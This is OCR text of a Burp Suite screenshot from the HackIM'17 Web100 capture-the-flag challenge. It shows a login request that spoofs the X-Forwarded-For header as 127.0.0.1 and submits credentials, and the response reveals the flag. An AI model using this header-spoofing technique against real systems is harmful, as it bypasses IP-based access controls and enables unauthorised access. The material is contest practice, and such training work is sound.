 Burp Suite Free Edition
100%
Pt. 10.02 20:24:37
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts BurpKitty BurpScript IDE Jython
1 × ...
Go Cancel < > Target: http://54.152.19.210 ?
Request
Raw Params Headers Hex
POST /web100/ HTTP/1.1
Host: 54.152.19.210
Content-Length: 27
Cache-Control: max-age=0
Origin: http://54.152.19.210
Upgrade-Insecure-Requests: 1
User-Agent: Stack
X-Forwarded-For: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: http://54.152.19.210/web100/
Accept-Language: pl-PL,pl;q=0.8,en-US;q=0.6,en;q=0.4
Connection: close
user=coldplay&pass=paradise
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render BurpKit
HTTP/1.1 200 OK
Server: nginx/1.10.0 (Ubuntu)
Date: Fri, 10 Feb 2017 20:22:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 5515
<html>
<head>
<title>
HackIM'17 - Web100
</title>
</head>
<body>
<h1>HackIM'17 - Web100</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass" id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is:
4f9361b0302d4c2f2eb1fc308587dfd6</h3><br\></font\>
</body>
</html>
? < + > Type a search term 0 matches
Done
5 683 bytes | 94 millis